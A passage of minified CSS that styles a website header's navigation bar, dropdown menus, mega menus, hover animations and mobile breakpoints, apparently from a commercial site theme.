li.dropdown-submenu>.dropdown-menu{left:100%;display:block;margin-top:-8px;margin-left:-1px;border-radius:4px;opacity:0;transform:translateZ(0)}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.open>a:after,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu:hover>a:after{opacity:1;right:15px}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.open>.dropdown-menu,#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu:hover>.dropdown-menu{top:0;opacity:1}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse:hover>a:after{right:30px;transform:translateY(-50%) rotateY(180deg)}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse>.dropdown-menu{left:auto;right:100%;transform:translateZ(0)}#header .header-nav-main nav>ul>li.dropdown .dropdown-menu li:last-child a{border-bottom:0}#header .header-nav-main nav>ul>li.dropdown.open>a,#header .header-nav-main nav>ul>li.dropdown:hover>a{border-radius:4px 4px 0 0;position:relative}#header .header-nav-main nav>ul>li.dropdown.open>a:before,#header .header-nav-main nav>ul>li.dropdown:hover>a:before{content:"";display:block;position:absolute;left:0;right:0;bottom:-3px;border-bottom:5px solid #ccc}#header .header-nav-main nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-main nav>ul>li.dropdown:hover>.dropdown-menu{top:auto;display:block;opacity:1}#header .header-nav-main nav>ul>li.dropdown.dropdown-reverse>.dropdown-menu{left:auto;right:0}#header .header-nav-main nav>ul>li.dropdown-mega{position:static}#header .header-nav-main nav>ul>li.dropdown-mega>.dropdown-menu{border-radius:4px;left:15px;right:15px;width:auto}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-content{padding:1.6rem}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-title{color:#333;display:block;font-size:.85em;font-weight:600;margin-top:20px;padding-bottom:10px;text-transform:uppercase;letter-spacing:-.5px}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-title:first-child{margin-top:0}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-nav{list-style:none;padding:0;margin:0}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-nav>li>a{border:0;border-radius:4px;color:#777;display:block;font-size:.8em;font-weight:400;margin:0 0 3px -8px;padding:3px 8px;text-shadow:none;text-transform:none;text-decoration:none}#header .header-nav-main nav>ul>li.dropdown-mega .dropdown-mega-sub-nav>li:hover>a{background:#f7f7f7}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop>.dropdown-item{padding:.5rem .8rem}#header .header-nav-main nav>ul>li .wrapper-items-cloned i{display:none}#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown-mega .dropdown-mega-sub-nav>li>a,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown-mega>.dropdown-menu,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .dropdown-menu,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .thumb-info,#header .header-nav-main.header-nav-main-square nav>ul>li.dropdown .thumb-info-wrapper,#header .header-nav-main.header-nav-main-square nav>ul>li>a{border-radius:0!important}#header .header-nav-main.header-nav-main-dropdown-no-borders nav>ul>li.dropdown .dropdown-menu{border:0!important;border-radius:4px}#header .header-nav-main.header-nav-main-dropdown-no-borders nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu{margin-top:-5px}#header .header-nav-main.header-nav-main-font-sm nav>ul>li>a{font-size:.7rem}#header .header-nav-main.header-nav-main-font-md nav>ul>li>a{font-size:1rem;font-weight:600;text-transform:none;letter-spacing:-1px}#header .header-nav-main.header-nav-main-font-lg nav>ul>li>a{font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:-1px}#header .header-nav-main.header-nav-main-font-lg-upper nav>ul>li>a{font-size:.95rem;font-weight:700;text-transform:uppercase;letter-spacing:-1px}#header .header-nav-main.header-nav-main-font-alternative nav>ul>li>a{font-family:Oswald,sans-serif;font-size:.85rem;font-weight:600}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu{border:0!important;padding:15px 8px;margin-left:-10px}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li a{border-bottom:0;background:transparent!important;font-size:.85em;transition:all .2s ease-out;left:0}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li a:active,#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li a:hover{left:5px}#header .header-nav-main.header-nav-main-dropdown-modern nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu{margin-top:-15px}#header .header-nav-main.header-nav-main-dropdown-center nav>ul>li.dropdown:not(.dropdown-mega)>.dropdown-menu{transform:translate3d(-50%,10px,0)!important}#header .header-nav-main.header-nav-main-dropdown-center nav>ul>li.dropdown:not(.dropdown-mega):hover>.dropdown-menu{top:100%;left:50%;transform:translate3d(-50%,0,0)!important}#header .header-nav-main.header-nav-main-dropdown-center.header-nav-main-dropdown-center-bottom nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-14px!important}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item{position:relative}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item:before{content:"";display:block;position:absolute;top:auto;left:50%;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;transform:translate3d(-7px,10px,0);bottom:14px;margin-top:auto;z-index:1001;opacity:0;transition:transform .3s ease}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-14px!important;box-shadow:0 10px 30px 10px rgba(0,0,0,.1)}#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-item:before,#header .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-item:before{opacity:1!important;transform:translate3d(-7px,0,0)}#header .header-nav-main.header-nav-main-dark nav>ul>li>a{color:#444}#header .header-nav-main.header-nav-main-slide nav>ul>li>a{background-color:transparent;color:#fff;text-transform:none;font-size:14px;font-weight:500;padding:18px 18px 22px!important;margin:0!important;transition:transform .3s ease}}@media (min-width:992px) and (min-width:992px){#header .header-nav-main.header-nav-main-slide nav>ul>li>a.dropdown-toggle:after{visibility:hidden}}@media (min-width:992px){#header .header-nav-main.header-nav-main-slide nav>ul>li>a.item-original{display:none}#header .header-nav-main.header-nav-main-slide nav>ul>li>span{display:flex;position:relative;height:100%;overflow:hidden}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a{display:flex;align-items:center;white-space:normal;border-radius:4px;font-size:12px;font-style:normal;font-weight:700;letter-spacing:-.5px;text-transform:uppercase;position:relative;background:transparent!important;color:#444;padding:0 .9rem;margin:1px 0 0;min-height:60px;height:100%;transition:all .3s ease;transform:translateY(0)}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a.dropdown-toggle:after,#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a .fa-caret-down{display:none}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a.active:first-child{transform:translateY(-40%);opacity:0}#header .header-nav-main.header-nav-main-slide nav>ul>li>span>a.active.item-two{transform:translateY(0);opacity:1}#header .header-nav-main.header-nav-main-slide nav>ul>li>span .item-two{position:absolute;transform:translateY(40%);opacity:0;width:auto;left:0}#header .header-nav-main.header-nav-main-slide nav>ul>li:hover>span>a:first-child{transform:translateY(-40%);opacity:0}#header .header-nav-main.header-nav-main-slide nav>ul>li:hover>span .item-two{transform:translateY(0);opacity:1}#header .header-nav-main.header-nav-main-transition nav>ul>li>a{transition:all .3s ease}#header .header-nav-main.header-nav-main-text-capitalize nav>ul>li>a{text-transform:capitalize}#header .header-nav-main.header-nav-main-text-size-2 nav>ul>li>a{font-size:13px;font-weight:500;letter-spacing:0}#header .header-nav-main a>.thumb-info-preview{position:absolute;display:block;left:100%;opacity:0;border:0;padding-left:10px;background:transparent;overflow:visible;margin-top:15px;top:-10000px;transition:transform .2s ease-out,opacity .2s ease-out;transform:translate3d(-20px,0,0)}#header .header-nav-main a>.thumb-info-preview .thumb-info-wrapper{background:#fff;display:block;border-radius:4px;border:0;box-shadow:0 20px 45px rgba(0,0,0,.08);margin:0;padding:4px;text-align:left;width:190px}#header .header-nav-main a>.thumb-info-preview .thumb-info-image{transition:all 6s linear 0s;width:182px;height:136px;min-height:0}#header .header-nav-main a:hover>.thumb-info-preview{transform:translateZ(0);top:0;opacity:1;margin-top:-5px}#header .header-nav-main .dropdown-reverse a>.thumb-info-preview{transform:translate3d(20px,0,0);right:100%;left:auto;padding-left:0;margin-right:10px}#header .header-nav-main .dropdown-reverse a:hover>.thumb-info-preview{transform:translateZ(0)}#header .header-nav-bar{z-index:1}#header .header-nav-bar.header-nav-bar-top-border{border-top:1px solid #ededed}#header .header-nav-bar .header-container{min-height:0;height:auto!important}#header .header-nav-bar .header-nav{min-height:60px}#header .header-nav-bar .header-nav .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item:before{bottom:1px!important;margin-left:0}#header .header-nav-bar .header-nav .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-bar .header-nav .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-1px!important}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li{margin-left:0;margin-right:0}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item{padding:0 0 0 2rem!important}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown>.dropdown-item:before{bottom:1px!important;margin-left:17px}#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-bar .header-nav-links:not(.justify-content-lg-center) .header-nav-main.header-nav-main-dropdown-arrow nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-1px!important}#header .header-nav{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;align-self:stretch}#header .header-nav.header-nav-stripe{padding:0}#header .header-nav.header-nav-stripe .header-nav-main{align-self:stretch;margin-top:-1px;min-height:0}#header .header-nav.header-nav-stripe nav{display:flex}#header .header-nav.header-nav-stripe nav>ul>li{display:inline-flex;align-self:stretch}#header .header-nav.header-nav-stripe nav>ul>li>a{background:transparent;padding:0 .9rem;margin:1px 0 0;height:100%}#header .header-nav.header-nav-stripe nav>ul>li>a.active{color:#333;background:transparent}#header .header-nav.header-nav-stripe nav>ul>li.open>a,#header .header-nav.header-nav-stripe nav>ul>li.open>a.active,#header .header-nav.header-nav-stripe nav>ul>li:hover>a,#header .header-nav.header-nav-stripe nav>ul>li:hover>a.active{color:#fff;padding-bottom:0}#header .header-nav.header-nav-stripe nav>ul>li.dropdown.open>a:before,#header .header-nav.header-nav-stripe nav>ul>li.dropdown:hover>a:before{content:none}#header .header-nav.header-nav-stripe nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-stripe nav>ul>li.dropdown:hover>.dropdown-menu{top:100%;left:0;margin-top:1px}#header .header-nav.header-nav-stripe nav>ul>li.dropdown.dropdown-reverse>.dropdown-menu{left:auto}#header .header-nav.header-nav-stripe.header-nav-main-dark nav>ul>li:hover>a,#header .header-nav.header-nav-stripe nav>ul:not(:hover)>li>a.active,#header .header-nav.header-nav-stripe nav>ul>li:hover>a.active{color:#fff!important}#header .header-nav.header-nav-line,#header .header-nav.header-nav-links{padding:0}#header .header-nav.header-nav-line .header-nav-main,#header .header-nav.header-nav-links .header-nav-main{align-self:stretch;min-height:0;margin-top:0}#header .header-nav.header-nav-line nav>ul>li:hover>a,#header .header-nav.header-nav-line nav>ul>li>a,#header .header-nav.header-nav-links nav>ul>li:hover>a,#header .header-nav.header-nav-links nav>ul>li>a{position:relative;background:transparent!important;padding:0 .9rem;margin:1px 0 0;min-height:60px;height:100%}#header .header-nav.header-nav-line nav>ul>li.open>a:before,#header .header-nav.header-nav-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-links nav>ul>li.open>a:before,#header .header-nav.header-nav-links nav>ul>li:hover>a:before{opacity:1}#header .header-nav.header-nav-line nav>ul>li>a.active,#header .header-nav.header-nav-links nav>ul>li>a.active{background:transparent}#header .header-nav.header-nav-line nav>ul>li>a.active:before,#header .header-nav.header-nav-links nav>ul>li>a.active:before{opacity:1}#header .header-nav.header-nav-line nav>ul>li.dropdown>a:before,#header .header-nav.header-nav-links nav>ul>li.dropdown>a:before{border-bottom:0}#header .header-nav.header-nav-line nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-line nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-links nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-links nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:0}#header .header-nav.header-nav-line:not(.header-nav-light-text) nav>ul>li>a,#header .header-nav.header-nav-links:not(.header-nav-light-text) nav>ul>li>a{color:#444}#header .header-nav.header-nav-line.header-nav-light-text nav>ul>li>a,#header .header-nav.header-nav-links.header-nav-light-text nav>ul>li>a{color:#fff}#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li:active>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li:focus>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li:hover>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li>a,#header .header-nav.header-nav-line.header-nav-force-light-text nav>ul>li>a.active,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li:active>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li:focus>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li:hover>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li>a,#header .header-nav.header-nav-links.header-nav-force-light-text nav>ul>li>a.active{color:#fff!important}#header .header-nav.header-nav-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-line nav>ul>li>a:before{content:"";position:absolute;background:transparent;width:auto;height:3px;top:-2px;left:-1px;right:-1px;opacity:0}#header .header-nav.header-nav-line nav>ul>li:hover>a:before{opacity:1!important}#header .header-nav.header-nav-line.header-nav-top-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-top-line nav>ul>li>a:before{content:"";position:absolute;width:100%;height:3px;top:-2px;left:0}#header .header-nav.header-nav-line.header-nav-top-line.header-nav-top-line-with-border nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-top-line.header-nav-top-line-with-border nav>ul>li>a:before{top:-4px}#header .header-nav.header-nav-line.header-nav-top-line-animated nav>ul>li>a:before{transition:all .3s ease;width:0;left:50%}#header .header-nav.header-nav-line.header-nav-top-line-animated nav>ul>li:hover>a:before{left:0;width:100%}#header .header-nav.header-nav-line.header-nav-bottom-line nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line nav>ul>li>a:before{content:"";position:absolute;width:auto;height:3px;top:50%;left:15px;right:15px;margin-top:15px;transform:translate3d(0,-50%,0)}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-line-under-text nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-line-under-text nav>ul>li>a:before{left:0;right:0;height:7px;margin:6px 10px 15px;opacity:.3!important}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1 nav>ul>li>a:before{transition:right .3s cubic-bezier(.55,0,.1,1);right:100%}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1 nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1 nav>ul>li>a.active:before{right:15px}#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1.header-nav-line-under-text nav>ul>li:hover>a:before,#header .header-nav.header-nav-line.header-nav-bottom-line.header-nav-bottom-line-effect-1.header-nav-line-under-text nav>ul>li>a.active:before{right:0}#header .header-nav.header-nav-no-space-dropdown nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav.header-nav-no-space-dropdown nav>ul>li.dropdown:hover>.dropdown-menu{margin-top:-1px}#header .header-nav.header-nav-force-light-text .header-nav-main nav>ul>li .wrapper-items-cloned>a,#header .header-nav.header-nav-force-light-text .header-nav-main nav>ul>li>a{color:#fff!important}#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul:not(:hover)>li .wrapper-items-cloned>a.active,#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul:not(:hover)>li>a.active,#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul>li .wrapper-items-cloned:hover>a,#header .header-nav.header-nav-force-light-text:not(.header-nav-force-light-text-active-skin-color) .header-nav-main nav>ul>li:hover>a{color:#333!important}#header .header-nav.header-nav-icons nav>ul>li>a .icons,#header .header-nav.header-nav-icons nav>ul>li>a [class*=fa-]{font-size:1.1rem;margin-right:.28rem;margin-top:.1rem}#header .header-nav.header-nav-divisor nav>ul>li{margin:0}#header .header-nav.header-nav-divisor nav>ul>li>a{border-right:1px solid rgba(0,0,0,.07)}#header .header-nav.header-nav-divisor nav>ul>li:last-child>a{border-right:0}#header .header-nav.header-nav-spaced nav>ul>li>a{margin:0!important;padding-right:1.5rem!important;padding-left:1.5rem!important}#header .header-nav.header-nav-first-item-no-padding nav>ul>li:first-child>a{padding-left:0!important}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown>a:before{border-bottom:0}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown li a{border-bottom-color:#2a2a2a}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu{background:#1e1e1e;margin-top:0}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu>li>a{color:#969696}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu>li:focus>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown .dropdown-menu>li:hover>a{background:#282828}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-title{color:#ababab}#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li.active>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li:active>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li:focus>a,#header .header-nav.header-nav-dropdowns-dark nav>ul>li.dropdown.dropdown-mega .dropdown-mega-sub-nav>li:hover>a{background:#282828}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a,#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a{position:relative;flex-direction:column;align-items:flex-start;justify-content:center;padding-right:0;padding-left:0;margin-left:.7rem;margin-right:.7rem}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a>span,#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a>span{font-size:.9em;text-transform:none;font-weight:400;margin-top:.3rem}#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a>span{margin-top:-.5rem}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a{transition:padding-bottom .3s ease}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a.active{padding-bottom:15px}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a.active>span{top:60%;left:0;opacity:1}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a>span{position:absolute;top:50%;left:0;margin-top:0;opacity:0;transform:translate3d(0,-50%,0);transition:opacity .2s ease,top .3s ease}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:focus>a,#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:hover>a{padding-bottom:15px}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:focus>a>span,#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li:hover>a>span{top:60%;left:0;opacity:1}#header .header-nav.header-nav-links-side-header nav>ul>li>a{padding:10px 15px!important;min-height:0!important;border-bottom:1px solid rgba(0,0,0,.05);border-radius:0}#header .header-nav.header-nav-links-side-header nav>ul>li:last-child>a{border-bottom:0}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown{position:static}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown>.dropdown-item{position:relative}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown>.dropdown-item:before{font-family:Font Awesome\ 5 Free;content:"\F054"!important;font-weight:900;position:absolute;top:50%;font-size:.5rem;opacity:.7!important;left:auto;right:20px;transform:translateY(-50%);transition:all .2s ease-out;display:block!important}#header .header-nav.header-nav-links-side-header nav>ul>li.dropdown:hover>.dropdown-item:before{right:15px;opacity:1!important}#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown .dropdown-menu,#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown li.dropdown-submenu>.dropdown-menu{transition:opacity .2s ease-out}#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown.open .dropdown-menu>li.dropdown-submenu:hover:not(.open) .dropdown-menu,#header .header-nav.header-nav-click-to-open nav>ul>li.dropdown:hover:not(.open) .dropdown-menu{top:-10000px;opacity:0}}@media (min-width:992px){#header .header-nav-main-arrows nav>ul>li>a.dropdown-toggle:after{display:inline-block;font-family:Font Awesome\ 5 Free;content:"\F078";font-weight:900;border:0;width:auto;height:auto;margin:0;padding:0 0 0 4px;font-size:.6rem}}@media (min-width:992px){#header .header-nav-main-dark-text nav>.nav-pills>li>a{color:#333}}@media (min-width:992px){html #header .header-nav-main nav>ul>li.dropdown-full-color .dropdown-menu{border-top:0}html #header .header-nav-main nav>ul>li.dropdown-full-color .dropdown-menu li.dropdown-submenu>.dropdown-menu{margin-top:-5px}}@media (min-width:992px){#header .header-nav-main-rounded nav>.nav-pills>li>a{justify-content:center;align-self:center;border-radius:1.5rem}#header .header-nav-main-rounded nav>.nav-pills>li>a:before{display:none!important}#header .header-nav-main-rounded nav>ul>li.dropdown.open>a,#header .header-nav-main-rounded nav>ul>li.dropdown:hover>a{border-radius:1.5rem}#header .header-nav-main-rounded nav>ul>li.dropdown .dropdown-menu{border-radius:4px}}@media (min-width:992px){#header .header-nav-stretch{padding-top:0;padding-bottom:0}#header .header-nav-stretch .header-nav-main{align-self:stretch}#header .header-nav-stretch nav>ul>li{display:inline-flex;align-self:stretch}#header .header-nav-stretch nav>ul>li.dropdown.open>a:before,#header .header-nav-stretch nav>ul>li.dropdown:hover>a:before{content:none}#header .header-nav-stretch nav>ul>li.dropdown.open>.dropdown-menu,#header .header-nav-stretch nav>ul>li.dropdown:hover>.dropdown-menu{top:100%;left:0;margin-top:-1px}}@media (min-width:992px){#header.header-narrow .header-nav.header-nav-dropdowns-dark nav>ul>li>a,#header.header-narrow .header-nav.header-nav-line nav>ul>li>a,#header.header-narrow .header-nav.header-nav-links nav>ul>li>a,#header.header-narrow .header-nav.header-nav-stripe nav>ul>li>a{min-height:60px}}@media (min-width:992px){#header .header-nav-main.header-nav-main-light nav>ul>li>a{color:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li>a.active{color:#ccc;background:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.active>a,#header .header-nav-main.header-nav-main-light nav>ul>li.open>a,#header .header-nav-main.header-nav-main-light nav>ul>li:hover>a{background:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.active>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li.open>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li:hover>.dropdown-menu{border-top-color:#fff;box-shadow:0 20px 25px rgba(0,0,0,.05)}#header .header-nav-main.header-nav-main-light nav>ul>li.active>.dropdown-menu .dropdown-submenu:hover>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li.open>.dropdown-menu .dropdown-submenu:hover>.dropdown-menu,#header .header-nav-main.header-nav-main-light nav>ul>li:hover>.dropdown-menu .dropdown-submenu:hover>.dropdown-menu{border-top-color:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.active>a{background:#fff}#header .header-nav-main.header-nav-main-light nav>ul>li.dropdown.open>a:before,#header .header-nav-main.header-nav-main-light nav>ul>li.dropdown:hover>a:before{border-bottom-color:#fff}#header .header-nav-main.header-nav-main-light .dropdown-menu>li>a:focus,#header .header-nav-main.header-nav-main-light .dropdown-menu>li>a:hover{background:#f5f5f5}}@media (min-width:992px){#header .header-nav-main-effect-1 nav>ul>li.dropdown .dropdown-mega-sub-nav li a,#header .header-nav-main-effect-1 nav>ul>li.dropdown .dropdown-menu li a{transition:transform .2s ease-out;transform:translate3d(0,-5px,0)}#header .header-nav-main-effect-1 nav>ul>li.dropdown:hover .dropdown-mega-sub-nav li a,#header .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu li a{transform:translateZ(0)}#header .header-nav-main-effect-1 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(0,-5px,0)}#header .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translate3d(0,2px,0)}#header .header-nav.header-nav-dropdowns-dark .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-line .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-links .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu,#header .header-nav.header-nav-stripe .header-nav-main-effect-1 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-2 nav>ul>li.dropdown .dropdown-menu{transition:opacity .2s ease-out;opacity:0}#header .header-nav-main-effect-2 nav>ul>li.dropdown:hover>.dropdown-menu{opacity:1}}@media (min-width:992px){#header .header-nav-main-effect-3 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(0,10px,0)}#header .header-nav-main-effect-3 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-4 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(-10px,0,0)}#header .header-nav-main-effect-4 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-5 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(0,-10px,0)}#header .header-nav-main-effect-5 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-effect-6 nav>ul>li.dropdown .dropdown-menu{transition:transform .2s ease-out;transform:translate3d(10px,0,0)}#header .header-nav-main-effect-6 nav>ul>li.dropdown:hover>.dropdown-menu{transform:translateZ(0)}}@media (min-width:992px){#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu>.dropdown-menu{transition:transform .2s ease-out,opacity .2s ease-out;transform:translate3d(-10px,0,0);opacity:0}#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu:hover>.dropdown-menu{transform:translateZ(0);opacity:1}#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse>.dropdown-menu{transition:transform .2s ease-out,opacity .2s ease-out;transform:translate3d(10px,0,0);left:auto;right:100%;opacity:0}#header .header-nav-main-sub-effect-1 nav>ul>li.dropdown .dropdown-menu li.dropdown-submenu.dropdown-reverse:hover>.dropdown-menu{transform:translateZ(0);opacity:1}}@media (max-width:991px){#header .header-nav-main{position:absolute;background:transparent;width:100%;top:100%;left:50%;transform:translate3d(-50%,0,0)}#header .header-nav-main:before{content:"";display:block;position:absolute;top:0;left:50%;width:100vw;height:100%;background:#fff;z-index:-1;transform:translateX(-50%)}#header .header-nav-main nav{max-height:50vh;overflow:hidden;overflow-y:auto;padding:0 15px;transition:all .5s ease}#header .header-nav-main nav.collapsing{overflow-y:hidden}#header .header-nav-main nav::-webkit-scrollbar{width:5px}#header .header-nav-main nav::-webkit-scrollbar-thumb{border-radius:0;background:hsla(0,0%,80%,.5)}#header .header-nav-main nav>ul{padding-top:15px;padding-bottom:15px;flex-direction:column}#header .header-nav-main nav>ul li{border-bottom:1px solid #e8e8e8;clear:both;display:block;float:none;margin:0;padding:0;position:relative}#header .header-nav-main nav>ul li a{font-size:13px;font-style:normal;line-height:20px;padding:7px 8px;margin:1px 0;border-radius:4px;text-align:left}#header .header-nav-main nav>ul li a .fa-caret-down{line-height:35px;min-height:38px;min-width:30px;position:absolute;right:5px;text-align:center;top:0}#header .header-nav-main nav>ul li a.dropdown-toggle{position:relative}#header 